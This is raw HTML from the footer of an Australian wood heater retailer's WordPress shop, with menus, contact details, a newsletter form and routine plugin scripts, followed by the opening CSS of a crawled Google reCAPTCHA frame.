vc_col-sm-4 vc_col-lg-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">About</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-2365" class="menu-item menu-item-type-post_type menu-item-object-page first menu-item-2365"><a href="https://woodheatersmelbourne.com/about-us/">About Us</a></li><li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://woodheatersmelbourne.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2374"><a rel="privacy-policy" href="https://woodheatersmelbourne.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375"><a href="https://woodheatersmelbourne.com/delivery-information/">Delivery Information</a></li><li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-2366"><a href="https://woodheatersmelbourne.com/shop/">Our Store</a></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">Categories</h2><div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-2265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat first menu-item-2265"><a href="https://woodheatersmelbourne.com/product-category/woodheaters/">Woodheaters</a></li><li id="menu-item-2266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2266"><a href="https://woodheatersmelbourne.com/product-category/freestanding-woodheater/">Freestanding Woodheater</a></li><li id="menu-item-2267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2267"><a href="https://woodheatersmelbourne.com/product-category/inbuilt-woodheaters/">Inbuilt Woodheaters</a></li><li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2268"><a href="https://woodheatersmelbourne.com/product-category/pot-belly-heaters/">Pot Belly Heaters</a></li><li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2269"><a href="https://woodheatersmelbourne.com/product-category/outdoor-heaters/">Outdoor Heaters</a></li><li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat last menu-item-2270"><a href="https://woodheatersmelbourne.com/product-category/outdoor-woodfires/">Outdoor Woodfires</a></li></ul></div></div></div></div></div></div></div></div></div></div><div class="col2 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle">Get In Touch</h2><p>Address: 4 Hulett St, Albion 3020<br /> Victoria Australia</p><p>Fax. (03) 9312 3986</p><p><span class="tech-phone1">Show Number</span><span class="tech-hide-phone1">Phone:<a class="gtrackexternal" href="tel:03 9364 8018">(03) 9364 8018</a></span></p><p><span class="tech-mail1">Show Email</span><span class="tech-hide-mail1">Email: <a class="gtrackexternal" href="mailto:info@heatingbbqoutdoor.com.au">info@heatingbbqoutdoor.com.au</a></span></p><p><img loading="lazy" decoding="async" class="wp-image-2402 alignleft lazyload" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" data-srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" data-sizes="auto, (max-width: 222px) 100vw, 222px" src="[data-uri]" style="--smush-placeholder-width: 222px; --smush-placeholder-aspect-ratio: 222/34;" /><noscript><img loading="lazy" decoding="async" class="wp-image-2402 alignleft" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png" alt="" width="222" height="34" srcset="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images-300x46.png 300w, https://woodheatersmelbourne.com/wp-content/uploads/2021/06/images.png 574w" sizes="auto, (max-width: 222px) 100vw, 222px" /></noscript></p></div></div></div></div></div><div class="col3 wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h2 class="widgettitle" style="text-align: right;">Join Our Newsletter Now</h2><p style="text-align: right;">Please sign up for any specials or offers from Wood Heaters Melbourne.</p></div></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-306" method="post" data-id="306" data-name="Subscribe Newsletter" ><div class="mc4wp-form-fields"> <input type="email" name="EMAIL" placeholder="Your email address..." required> <button type="submit"> Subscribe! </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768878973" /><input type="hidden" name="_mc4wp_form_id" value="306" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey vc_custom_1624755733522 wpb_content_element  vc_custom_1624755733522 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright vc_custom_1624756133722"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p style="text-align: left;"><span style="font-weight: 400;">© </span><b>2026 Heating BBQ &amp; Outdoor. All Rights Reserved</b><span style="font-weight: 400;">.</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1624754711045"><figure class="wpb_wrapper vc_figure"> <a href="http://www.webclub.com.au" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="101" height="50" data-src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full lazyload" alt="" title="Webp.net-resizeimage" src="[data-uri]" style="--smush-placeholder-width: 101px; --smush-placeholder-aspect-ratio: 101/50;" /><noscript><img loading="lazy" decoding="async" width="101" height="50" src="https://woodheatersmelbourne.com/wp-content/uploads/2021/06/Webp.net-resizeimage-7.png" class="vc_single_image-img attachment-full" alt="" title="Webp.net-resizeimage" /></noscript></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="roadthemes-social-icon style2"><ul class="social-icons"><li><a class="facebook social-icon" href="https://www.facebook.com/bbqsoutdoorandheating" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a class="twitter social-icon" href="#" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a class="instagram social-icon" href="#" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a class="youtube social-icon" href="#" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div><div id="back-top"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="left:0px;top:150px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F&amp;linkname=Shop%20-%20Wood%20Heaters%20Melbourne" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F&amp;linkname=Shop%20-%20Wood%20Heaters%20Melbourne" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F&amp;linkname=Shop%20-%20Wood%20Heaters%20Melbourne" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwoodheatersmelbourne.com%2Fshop-2%2F&amp;linkname=Shop%20-%20Wood%20Heaters%20Melbourne" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/woodheatersmelbourne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" id="jico-js-js-extra">var jico_countdown_vars = {"day":"Days","hour":"Hours","min":"Mins","sec":"Secs"};
//# sourceURL=jico-js-js-extra</script> <script type="text/javascript" id="jico-js-js-before">var ajaxurl = "https://woodheatersmelbourne.com/wp-admin/admin-ajax.php";
//# sourceURL=jico-js-js-before</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://woodheatersmelbourne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://woodheatersmelbourne.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script> <script></script><script defer src="https://woodheatersmelbourne.com/wp-content/cache/autoptimize/js/autoptimize_a9c7e791f77c6128151cfc78881bc4e1.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfuApIcAAAAAC6aGMY-axhjlB2SDFb7qni-RQ3U&co=aHR0cHM6Ly93b29kaGVhdGVyc21lbGJvdXJuZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=24la9rcdljz
body_size: 48857
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
